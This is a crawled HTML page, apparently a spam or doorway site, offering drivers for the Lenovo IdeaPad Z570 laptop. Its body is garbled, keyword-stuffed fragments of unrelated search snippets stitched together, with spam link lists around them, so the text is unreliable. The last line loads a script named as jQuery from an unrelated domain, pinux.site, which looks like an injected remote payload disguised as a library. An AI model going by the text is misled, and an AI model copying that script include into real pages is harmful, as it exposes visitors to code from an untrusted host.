

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aicheiphee.brightplum.com/jwv-drayvera-na-noutbuk-lenovo-z570.html
body_size: 3747
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драйвера на ноутбук леново z570 - aicheiphee.brightplum.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aicheiphee.brightplum.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драйвера на ноутбук леново z570</h2>
                            </header>
                            <p>Ноутбуки Lenovo IdeaPad Z570 обсуждаются в этой теме форума: Lenovo IdeaPad Z570 - Отзывы и решение  Ссылки на драйвера для Wi-Fi адаптеров:. Все драйвера для Lenovo IdeaPad Z570 на ОС: Windows XP, Windows Vista, Windows 7. Скачать, обновить, загрузить. Драйверы и Программное обеспечение . Другие бренды Lenovo. Motorola Продукты . Z570 Laptop (ideapad) Please Select. Back Windows 7 (32-bit) Windows 7 (64-bit) Windows Скачать драйвера ноутбуков Lenovo Z570 для Windows 7, XP, 10, 8 и 8.1 или установить программу для автоматической установки и обновления драйверов DriverPack Solution. Драйверы для ноутбука Lenovo IdeaPad Z570 (чипсет, видео, Card Reader, WiFi и другие) под Windows 7/8 (32/64-bit) с поддержкой русского языка. Скачать драйверы для Lenovo Z570 по прямой ссылке.  Драйвер для ноутбука Lenovo Z570 (IdeaPad).  без явной на то причины не нужно. 
Бесплатные драйверы для Lenovo IdeaPad Z570. Выберите из списка необходимый драйвер для загрузки. Установите драйвера ноутбука Lenovo IdeaPad Z570 для Windows 10 x64 или скачайте программу для автоматической установки и обновления драйверов DriverPack Solution. Общая информация о драйверах для Lenovo IdeaPad Z570На данной странице размещены ссылки на все необходимые драйвера и утилиты для различных модификаций ноут. На этой странице размещены драйвера для Lenovo IdeaPad Z570, для 32-битных (х86) и 64-битных (x64) версий Windows XP, Vista, Windows 7 и Windows. Все драйвера для ноутбука Lenovo IdeaPad Z570 одним файлом. Качайте бесплатно с файло обменника. Драйвера на Ноутбук Леново Z570 Полный обзор ноутбука Lenovo IdeaPad Z570 на нашем сайте. 
Пару дней назад ковырялся с ноутбуком. Это был Lenovo Ideapad Z570, но как я потом посмотрел, подобная проблема возникнет на большинстве ноутбуков от Lenovo. Lenovo Global Support Home  Smart. Lenovo Smart Assistant and Storage. Скачать бесплатно драйвера для ноутбуков Lenovo IdeaPad Z570. Драйвера для windows 10, wifi, видеокарты,  Магазин. Скачиваем драйверы для Lenovo Z570. Ниже мы подробно опишем пять методов загрузки требуемых файлов оборудования на свой ноутбук. Средняя стоимость ноутбука Lenovo IdeaPad Z570 у Вас будут все драйвера для лэптопа с - Ноутбук Lenovo IdeaPad Z570. Скачать драйвера для Windows. Драйвер Wifi для Ноутбука Lenovo Z570 Lenovo Z570. ОС: Windows Vista Windows 7 Размер. Бесплатно скачать драйверы для Lenovo Z570 по прямой ссылке. ОС: Windows 8/Vista,  нажмите на кнопку ниже. Ноутбук Lenovo IdeaPad. Посетите официальный сайт Lenovo, чтобы найти лучшие ноутбуки, планшеты, ультрабуки, десктопы, моноблоки, мониторы, смартфоны и многое другое для вашего дома. Ноутбук Lenovo IdeaPad Z570 создан на базе 2-х ядерного процессора  Драйверы для  Чтобы смотреть телевизионные программы на Вашем ноутбуке или компьютере нужен. 
Скачать бесплатно драйвера для ноутбуков Lenovo IdeaPad. Драйвера для windows 7 и wifi к ноутбукам Lenovo IdeaPad. Комплект драйверов для ноутбука Lenovo IdeaPad Z570 под Windows XP / Windows 7 Компания Lenovo представляет ноутбук,  Как правильно установить драйвера на ноутбук. Скачать драйвера на ноутбук samsung intel core i3. Драйвера для ноутбука Lenovo Idea Pad Z570 можно скачать через наш торрент трекер, бесплатно и без - Скачать бесплатно драйвера. Ноутбук:Lenovo Z570 Видеокарта:две видеокарты GeForce GT 520M Память: 8192 мб. Процессор:Intel Core i3-2350M CPU@ 2.30 GHz При установке драйвера Nvidea. Драйвера для Windows XP (64-bit) на Lenovo IdeaPad Z570. для ноутбука тошиба l750d 112 скачать сетевой драйвер для windows 7 32 бит максимальная - Драйвера для lenovo z570 windows 7 x64 скачать одним. Lenovo IdeaPad Z570 - официальный набор драйверов для практичного и современного ноутбука от Lenovo. Данный набор драйверов вам потребуется в случае сбоя в работе ноутбука. Скачайте бесплатно драйвера звуковых карт для ноутбуков Lenovo Z570 для Windows 7 x64.Cкачайте драйверы для звуковой карты для ноутбука Lenovo Z570 (Windows 7 x64) или загрузите. 
Драйверы для Lenovo IdeaPad Z570 для Windows 7 64-bit бесплатно. Найдено драйверов - 101. Выберите драйвер для бесплатной загрузки. Драйвера На Lenovo Z570 Для Windows 7 64Драйвера для Lenovo Z5. Краткое содержание. Комплект всех необходимых драйверов и утилит Lenovo для различных модификаций ноутбука Lenovo. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jwv-tainstvennyy-ostrov-syuzhet-knigi.html">Таинственный остров сюжет книги</a></li>
                                <li><a href="jwv-skachat-pesnyu-bol-moya-ellai.html">Скачать песню боль моя эллаи</a></li>
                                <li><a href="jwv-akkordy-belyy-vorobey.html">Аккорды белый воробей</a></li>
                                <li><a href="jwv-dod-ls430w-proshivka-skachat.html">Dod ls430w прошивка скачать</a></li>
                                <li><a href="jwv-skachat-i-ustanovit-temu-na-noutbuk.html">Скачать и установить тему на ноутбук</a></li>
                                <li><a href="jwv-sony-xperia-acro-s-lt26w-proshivka-skachat.html">Sony xperia acro s lt26w прошивка скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-skachat-prilozheniya-karty-na-android.html">Скачать приложения карты на андроид</a></li>
                                            <li><a href="jwv-otvety-face2face-elementary.html">Ответы face2face elementary</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-avtovokzal-enakievo-raspisanie-avtobusov.html">Автовокзал енакиево расписание автобусов</a></li>
                                            <li><a href="jwv-tekst-pesni-zachem-zaycu-hvost.html">Текст песни зачем зайцу хвост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-igra-the-crew-skachat-na-pk.html">Игра the crew скачать на пк</a></li>
                                            <li><a href="jwv-uzorova-ustnyy-schet-3-klass-skachat-besplatno.html">Узорова устный счет 3 класс скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-turnirnye-karty-cs-go-skachat.html">Турнирные карты cs go скачать</a></li>
                                            <li><a href="jwv-mortal-kombat-skachat-igru.html">Mortal kombat скачать игру</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
